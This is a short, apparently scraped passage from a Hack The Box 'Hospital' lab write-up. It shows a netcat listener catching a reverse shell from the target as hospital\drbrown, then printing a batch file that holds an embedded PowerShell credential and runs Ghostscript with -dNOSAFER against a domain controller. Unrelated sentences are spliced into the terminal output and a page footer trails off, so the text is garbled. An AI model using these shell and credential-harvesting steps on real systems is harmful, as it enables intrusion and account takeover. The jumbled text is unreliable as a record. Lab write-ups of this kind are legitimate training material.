 ┌──(kali㉿Kali)──[16:53:15]──[~/htb/Machines/Hospital/GhostScript_Exploit]
└─$ rlwrap nc -lvnp 9001
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.54.212:21863.
whoami
hospital\drbrown
PS C:\Users\drbrown.HOSPITAL\Documents> ls
Directory: C:\Users\drbrown.HOSPITAL\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/23/2023 3:33 PM 373 ghostscript.bat
runs the to write to only really get you a shell as www-data, which wouldn't be very
PS C:\Users\drbrown.HOSPITAL\Documents> cat ghostscript.bat
@echo off
you ask me. You better not forget to switch your webserver to run as a different user, or you're toast.
set filename=%~1
powershell -command "$p = convertto-securestring 'chr ' -asplain -force;$c = new-object system.management.automation.pscr
edential('hospital\drbrown', $p);Invoke-Command -ComputerName dc -Credential $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs
\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downloads\%filename%" }"
PS C:\Users\drbrown.HOSPITAL\Documents>
0 backlinks 4,799 words 33,826 characters